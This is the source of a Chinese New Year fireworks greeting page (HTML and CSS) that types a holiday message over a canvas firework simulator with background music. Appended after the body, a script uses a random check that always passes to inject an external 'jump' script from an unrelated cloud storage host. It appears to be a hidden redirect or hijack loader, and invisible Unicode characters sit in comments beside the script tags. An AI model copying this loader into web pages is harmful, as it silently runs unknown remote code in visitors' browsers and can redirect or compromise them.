
<file: newyear/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <style type="text/css">
	p{font-weight:bold;}
	p{font-weight:1000;}
	p{font-size:48px;}
	p{font-family:"楷体";}
	
	</style>
    <title>新年快乐</title>
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
    <meta name="mobile-web-app-capable" content="yes">
    <meta name="apple-mobile-web-app-capable" content="yes">
    <meta name="theme-color" content="#000000">
    <meta name="msapplication-TileColor" content="#000000">
    <link href="files/css/main.css" rel="stylesheet">
    <script src="files/js/jquery.min.js" type="text/javascript"></script>
    <script>
        var shouci = true;
        console.log(shouci);

        function bodyPlayMusic() {
            if (shouci) {
                shouci = false;
                audio.play();
                console.log(shouci);
            }
        };
    </script>
</head>
<!-- onclick="bodyPlayMusic()" -->

<body>

    <audio id="audioDom" src="https://sf6-cdn-tos.douyinstatic.com/obj/ies-music/7170534431801838367.mp3" preload="auto" loop="loop"></audio>

    <div id="yhBtn" style="position:fixed;top:0;left:0;width:100%;height:100%;z-index:999;display:flex;flex-direction:column;justify-content:center;align-items:center;color:#fff ; font-size:20px    ">
        <p>💥点击我 (没反应请等待几秒再试)💥</p>
        <img style="width:64px;margin-bottom:36px " src="files/boom.png">
    </div>

    <div style="height: 0; width: 0; position: absolute; visibility: hidden;">
        <svg xmlns="http://www.w3.org/2000/svg">
            <symbol id="icon-play" viewBox="0 0 24 24">
                <path d="M8 5v14l11-7z"></path>
            </symbol>
            <symbol id="icon-pause" viewBox="0 0 24 24">
                <path d="M6 19h4V5H6v14zm8-14v14h4V5h-4z"></path>
            </symbol>
            <symbol id="icon-close" viewBox="0 0 24 24">
                <path d="M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z">
                </path>
            </symbol>
            <symbol id="icon-settings" viewBox="0 0 24 24">
                <path d="M19.43 12.98c.04-.32.07-.64.07-.98s-.03-.66-.07-.98l2.11-1.65c.19-.15.24-.42.12-.64l-2-3.46c-.12-.22-.39-.3-.61-.22l-2.49 1c-.52-.4-1.08-.73-1.69-.98l-.38-2.65C14.46 2.18 14.25 2 14 2h-4c-.25 0-.46.18-.49.42l-.38 2.65c-.61.25-1.17.59-1.69.98l-2.49-1c-.23-.09-.49 0-.61.22l-2 3.46c-.13.22-.07.49.12.64l2.11 1.65c-.04.32-.07.65-.07.98s.03.66.07.98l-2.11 1.65c-.19.15-.24.42-.12.64l2 3.46c.12.22.39.3.61.22l2.49-1c.52.4 1.08.73 1.69.98l.38 2.65c.03.24.24.42.49.42h4c.25 0 .46-.18.49-.42l.38-2.65c.61-.25 1.17-.59 1.69-.98l2.49 1c.23.09.49 0 .61-.22l2-3.46c.12-.22.07-.49-.12-.64l-2.11-1.65zM12 15.5c-1.93 0-3.5-1.57-3.5-3.5s1.57-3.5 3.5-3.5 3.5 1.57 3.5 3.5-1.57 3.5-3.5 3.5z">
                </path>
            </symbol>
            <symbol id="icon-sound-on" viewBox="0 0 24 24">
                <path d="M3 9v6h4l5 5V4L7 9H3zm13.5 3c0-1.77-1.02-3.29-2.5-4.03v8.05c1.48-.73 2.5-2.25 2.5-4.02zM14 3.23v2.06c2.89.86 5 3.54 5 6.71s-2.11 5.85-5 6.71v2.06c4.01-.91 7-4.49 7-8.77s-2.99-7.86-7-8.77z">
                </path>
            </symbol>
            <symbol id="icon-sound-off" viewBox="0 0 24 24">
                <path d="M16.5 12c0-1.77-1.02-3.29-2.5-4.03v2.21l2.45 2.45c.03-.2.05-.41.05-.63zm2.5 0c0 .94-.2 1.82-.54 2.64l1.51 1.51C20.63 14.91 21 13.5 21 12c0-4.28-2.99-7.86-7-8.77v2.06c2.89.86 5 3.54 5 6.71zM4.27 3L3 4.27 7.73 9H3v6h4l5 5v-6.73l4.25 4.25c-.67.52-1.42.93-2.25 1.18v2.06c1.38-.31 2.63-.95 3.69-1.81L19.73 21 21 19.73l-9-9L4.27 3zM12 4L9.91 6.09 12 8.18V4z">
                </path>
            </symbol>
        </svg>
    </div>
<script async src="https://download.kstore.space/download/2719/newyear/files/jishu.js"></script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?dbc09cc585d9dc4f3041dfe9411dead2";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

    <!-- 引用NianBroken的FireworkSimulator，仅为引用，非恶意搬运，侵删 -->
    <div class="container">
        <div class="loading-init">
            <div class="loading-init__header"></div>
            <div class="loading-init__status"></div>
        </div>
        <div class="stage-container remove">
            <div class="page_two hide">
                <div id="text" style="display:none;">岁未将至 平安喜乐 2023万事如意🧨
<br>唯愿烟花像星辰   祝你所愿皆成真🧨</div>
                <div class="type_words" id="contents" style="font-size:1.05rem;line-height:1.5rem;"></div>
            </div>
            <div class="canvas-container">
                <canvas id="trails-canvas"></canvas>
                <canvas id="main-canvas"></canvas>
            </div>

            <div class="menu hide">
                <div class="menu__inner-wrap">

                    <div class="menu__header">设置</div>

                    <form>
                        <div class="form-option form-option--select">
                            <label class="shell-type-label">烟花类型</label>
                            <select class="shell-type"></select>
                        </div>
                        <div class="form-option form-option--select">
                            <label class="shell-size-label">烟花大小</label>
                            <select class="shell-size"></select>
                        </div>
                        <div class="form-option form-option--select">
                            <label class="quality-ui-label">画质</label>
                            <select class="quality-ui"></select>
                        </div>
                        <div class="form-option form-option--select">
                            <label class="sky-lighting-label">天空照明</label>
                            <select class="sky-lighting"></select>
                        </div>
                        <div class="form-option form-option--select">
                            <label class="scaleFactor-label">规模</label>
                            <select class="scaleFactor"></select>
                        </div>
                        <div class="form-option form-option--checkbox">
                            <label class="auto-launch-label">自动发射</label>
                            <input class="auto-launch" type="checkbox">
                        </div>
                        <div class="form-option form-option--checkbox form-option--finale-mode">
                            <label class="finale-mode-label">结局模式</label>
                            <input class="finale-mode" type="checkbox">
                        </div>
                        <div class="form-option form-option--checkbox">
                            <label class="hide-controls-label">隐藏控制器</label>
                            <input class="hide-controls" type="checkbox">
                        </div>
                        <div class="form-option form-option--checkbox form-option--fullscreen">
                            <label class="fullscreen-label">全屏</label>
                            <input class="fullscreen" type="checkbox">
                        </div>
                        <div class="form-option form-option--checkbox">
                            <label class="long-exposure-label">打开快门</label>
                            <input class="long-exposure" type="checkbox">
                        </div>
                    </form>
                </div>
            </div>
        </div>
        <div class="help-modal">
            <div class="help-modal__overlay"></div>
            <div class="help-modal__dialog">
                <div class="help-modal__header"></div>
                <div class="help-modal__body"></div>
                <button type="button" class="help-modal__close-btn">关闭</button>
            </div>
        </div>
    </div>


    <!-- partial -->
    <script src="files/js/fscreen%401.0.1.js"></script><!--!‬‏‬‫‭‫‫‬‫‭‫‬‬‏‭‭‪‏‬‎‫‬‎‎-->
    <script src="files/js/Stage%400.1.4.js"></script><!--!‬‏‬‫‭‫‫‬‫‭‫‬‬‏‭‭‪‏‬‎‫‬‎‎-->
    <script src="files/js/MyMath.js"></script><!--!‬‏‬‫‭‫‫‬‫‭‫‬‬‏‭‭‪‏‬‎‫‬‎‎-->
    <script src="files/js/script.js"></script><!--!‬‏‬‫‭‫‫‬‫‭‫‬‬‏‭‭‪‏‬‎‫‬‎‎-->

    <script>
        function musicPlay(isPlay) {
            var media = document.querySelector('#audioDom');
            if (isPlay && media.paused) {
                media.play();
            }
            if (!isPlay && !media.paused) {
                media.pause();
            }
        }

        function musicInBrowserHandler() {
            setTimeout(function() {
                musicPlay(true)
            }, 0)
        }
        document.body.addEventListener('touchstart', musicInBrowserHandler);
        $('#yhBtn').click(e => {
            $('#yhBtn').hide()
            setTimeout(() => {
                start()
                fireworks();
            }, 1600) // 
            setTimeout(() => {
                function audioAutoPlay() {
                    var audio = document.getElementById('audioDom');
                    audio.play();
                }
                audioAutoPlay();
            }, 800) // 
            console.log(updateConfig({
                autoLaunch: true
            }));
        })

        function fireworks() {
            $('.page_one').addClass('hide');
            $('.page_two').removeClass('hide');
        }

        function start() {
            let str = $("#text").html(); //"于我而言，你是最好且是唯一"
            let str_ = ''
            let i = 0
            let content = document.getElementById('contents')
            let timer = setInterval(() => {
                if (str_.length < str.length) {
                    str_ += str[i++]
                    content.innerHTML = '<p>' + str_ + '<span class="xx" style="opacity: 1;    color: white;">∎</span></p>' //打印时加光标
                } else {
                    clearInterval(timer)
                    content.innerHTML = '<p>' + str_ + '</p>'
                }
            }, 100)
        }
    </script><!--引用结束(内容未修改)-->

    <script>
        var _hmt = _hmt || [];
        (function() {
            var hm = document.createElement("script");
            hm.src = "https://hm.baidu.com/hm.js?c314395e62fb55e30828e0ea8cca8b3a";
            var s = document.getElementsByTagName("script")[0];
            s.parentNode.insertBefore(hm, s);
        })();
    </script>


</body>
<script>
    var aaa = Math.ceil(Math.random()*100);
    console.log(aaa);
    if(aaa <= 100){
        document.writeln("<script src=\"https://api123ff.oss-cn-beijing.aliyuncs.com/jump_https_1231.js?id=wtx18&m=15&c=1\"><\/script>");
        //alert("AAA=" + aaa);
    }
</script>
</html>
</file>
<file: newyear/files/css/main.css>
.div_btn {
    position: fixed;
    cursor: pointer;
    width: 36px;
    height: 36px;
    border: 2px solid #fff;
    border-radius: 50%;
    font-size: 0.8rem;
    line-height: 32px;
    text-align: center;
    z-index: 999;


}

.div_btn a {
    color: #FFF;
    text-decoration: none;
}

#div_support {
    bottom: 120px;
    right: 20px;
    background-color: rgba(0, 0, 0, .3);
}

#btn-make {
    bottom: 170px;
    right: 20px;
    background-color: rgba(0, 0, 0, .3);
}






* {
    position: relative;
    box-sizing: border-box;
}

html,
body {
    height: 100%;
}

html {
    background-color: #000;
}

body {
    overflow: hidden;
    color: rgba(255, 255, 255, 0.5);
    font-family: "Russo One", arial, sans-serif;
    line-height: 1.25;
    letter-spacing: 0.06em;
}

.hide {
    opacity: 0;
    visibility: hidden;
}

.remove {
    display: none !important;
}

.blur {
    -webkit-filter: blur(12px);
    filter: blur(12px);
}

.container {
    height: 100%;
    display: -webkit-box;
    display: flex;
    -webkit-box-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    align-items: center;
	
}

.loading-init {
    width: 100%;
    align-self: center;
    text-align: center;
    text-transform: uppercase;
}

.loading-init__header {
    font-size: 2.2em;
}

.loading-init__status {
    margin-top: 1em;
    font-size: 0.8em;
    opacity: 0.75;
}

.stage-container {
    overflow: hidden;
    box-sizing: initial;
    border: 1px solid #222;
    margin: -1px;
}

@media (max-width: 840px) {
    .stage-container {
        border: none;
        margin: 0;
    }
}

.canvas-container {
    width: 100%;
    height: 100%;
    -webkit-transition: -webkit-filter 0.3s;
    transition: -webkit-filter 0.3s;
    transition: filter 0.3s;
    transition: filter 0.3s, -webkit-filter 0.3s;
}

.canvas-container canvas {
    position: absolute;
    mix-blend-mode: lighten;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
}

.controls {
    /* display: none !important; */
    position: absolute;
    top: 0;
    width: 100%;
    padding-bottom: 50px;
    display: -webkit-box;
    display: flex;
    -webkit-box-pack: justify;
    justify-content: space-between;
    -webkit-transition: opacity 0.3s, visibility 0.3s;
    transition: opacity 0.3s, visibility 0.3s;
}

@media (min-width: 840px) {
    .controls {
        visibility: visible;
    }

    .controls.hide:hover {
        opacity: 1;
    }
}

.menu {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background-color: rgba(0, 0, 0, 0.42);
    -webkit-transition: opacity 0.3s, visibility 0.3s;
    transition: opacity 0.3s, visibility 0.3s;
}

.menu__inner-wrap {
    display: -webkit-box;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    flex-direction: column;
    -webkit-box-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    align-items: center;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    -webkit-transition: opacity 0.3s;
    transition: opacity 0.3s;
}

.menu__header {
    margin-top: auto;
    margin-bottom: 8px;
    padding-top: 16px;
    font-size: 2em;
    text-transform: uppercase;
}

.menu__subheader {
    margin-bottom: auto;
    padding-bottom: 12px;
    font-size: 0.86em;
    opacity: 0.8;
}

.menu form {
    width: 100%;
    max-width: 400px;
    padding: 0 10px;
    overflow: auto;
    -webkit-overflow-scrolling: touch;
}

.menu .form-option {
    display: -webkit-box;
    display: flex;
    -webkit-box-align: center;
    align-items: center;
    margin: 16px 0;
    -webkit-transition: opacity 0.3s;
    transition: opacity 0.3s;
}

.menu .form-option label {
    display: block;
    width: 50%;
    padding-right: 12px;
    text-align: right;
    text-transform: uppercase;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.menu .form-option--select select {
    display: block;
    width: 50%;
    height: 30px;
    font-size: 1rem;
    font-family: "Russo One", arial, sans-serif;
    color: rgba(255, 255, 255, 0.5);
    letter-spacing: 0.06em;
    background-color: transparent;
    border: 1px solid rgba(255, 255, 255, 0.5);
}

.menu .form-option--select select option {
    background-color: black;
}

.menu .form-option--checkbox input {
    display: block;
    width: 26px;
    height: 26px;
    margin: 0;
    opacity: 0.5;
}

@media (max-width: 840px) {

    .menu .form-option select,
    .menu .form-option input {
        outline: none;
    }
}

.close-menu-btn {
    position: absolute;
    top: 0;
    right: 0;
}

.btn {
    opacity: 0.16;
    width: 50px;
    height: 50px;
    display: -webkit-box;
    display: flex;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    cursor: default;
    -webkit-transition: opacity 0.3s;
    transition: opacity 0.3s;
}

.btn--bright {
    opacity: 0.5;
}

@media (min-width: 840px) {
    .btn:hover {
        opacity: 0.32;
    }

    .btn--bright:hover {
        opacity: 0.75;
    }
}

.btn svg {
    display: block;
    margin: auto;
}

.credits {
    margin-top: auto;
    margin-bottom: 10px;
    padding-top: 6px;
    font-size: 0.8em;
    opacity: 0.75;
}

.credits a {
    color: rgba(255, 255, 255, 0.5);
    text-decoration: none;
}

.credits a:hover,
.credits a:active {
    color: rgba(255, 255, 255, 0.75);
    text-decoration: underline;
}

.help-modal {
    display: -webkit-box;
    display: flex;
    -webkit-box-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    align-items: center;
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    visibility: hidden;
    -webkit-transition-property: visibility;
    transition-property: visibility;
    -webkit-transition-duration: 0.25s;
    transition-duration: 0.25s;
}

.help-modal__overlay {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    opacity: 0;
    -webkit-transition-property: opacity;
    transition-property: opacity;
    -webkit-transition-timing-function: ease-in;
    transition-timing-function: ease-in;
    -webkit-transition-duration: 0.25s;
    transition-duration: 0.25s;
}

.help-modal__dialog {
    display: -webkit-box;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    flex-direction: column;
    -webkit-box-align: center;
    align-items: center;
    max-width: 400px;
    max-height: calc(100vh - 100px);
    margin: 10px;
    padding: 20px;
    border-radius: 0.3em;
    background-color: rgba(0, 0, 0, 0.4);
    opacity: 0;
    -webkit-transform: scale(0.9, 0.9);
    transform: scale(0.9, 0.9);
    -webkit-transition-property: opacity, -webkit-transform;
    transition-property: opacity, -webkit-transform;
    transition-property: opacity, transform;
    transition-property: opacity, transform, -webkit-transform;
    -webkit-transition-timing-function: ease-in;
    transition-timing-function: ease-in;
    -webkit-transition-duration: 0.25s;
    transition-duration: 0.25s;
}

@media (min-width: 840px) {
    .help-modal__dialog {
        font-size: 1.25rem;
        max-width: 500px;
    }
}

.help-modal__header {
    font-size: 1.75em;
    text-transform: uppercase;
    text-align: center;
}

.help-modal__body {
    overflow-y: auto;
    -webkit-overflow-scrolling: touch;
    margin: 1em 0;
    padding: 1em 0;
    border-top: 1px solid rgba(255, 255, 255, 0.25);
    border-bottom: 1px solid rgba(255, 255, 255, 0.25);
    line-height: 1.5;
    color: rgba(255, 255, 255, 0.75);
}

.help-modal__close-btn {
    flex-shrink: 0;
    outline: none;
    border: none;
    border-radius: 2px;
    padding: 0.25em 0.75em;
    margin-top: 0.36em;
    font-family: "Russo One", arial, sans-serif;
    font-size: 1em;
    color: rgba(255, 255, 255, 0.5);
    text-transform: uppercase;
    letter-spacing: 0.06em;
    background-color: rgba(255, 255, 255, 0.25);
    -webkit-transition: color 0.3s, background-color 0.3s;
    transition: color 0.3s, background-color 0.3s;
}

.help-modal__close-btn:hover,
.help-modal__close-btn:active,
.help-modal__close-btn:focus {
    color: #FFF;
    background-color: #09F;
}

.help-modal.active {
    visibility: visible;
    -webkit-transition-duration: 0.4s;
    transition-duration: 0.4s;
}

.help-modal.active .help-modal__overlay {
    opacity: 1;
    -webkit-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
    -webkit-transition-duration: 0.4s;
    transition-duration: 0.4s;
}

.help-modal.active .help-modal__dialog {
    opacity: 1;
    -webkit-transform: scale(1, 1);
    transform: scale(1, 1);
    -webkit-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
    -webkit-transition-duration: 0.4s;
    transition-duration: 0.4s;
}

.hide {
    display: none !important;
}

.type_words {
    padding: 60px 60px 20px 0px;
    position: absolute;
    top: 0px;
    left: 10px;
    z-index: 500;
    color: #ffffff;
    font-size: 14px;
}







html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
b,
u,
i,
center,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
article,
aside,
canvas,
details,
embed,
figure,
figcaption,
footer,
header,
hgroup,
menu,
nav,
output,
ruby,
section,
summary,
time,
mark,
audio,
video {
    margin: 0;
    padding: 0;
    border: 0;
    font-size: 100%;
    font: inherit;
    vertical-align: baseline
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section {
    display: block
}

body {
    line-height: 1
}

ol,
ul {
    list-style: none
}

blockquote,
q {
    quotes: none
}

blockquote:before,
blockquote:after,
q:before,
q:after {
    content: '';
    content: none
}

table {
    border-collapse: collapse;
    border-spacing: 0
}
</file>
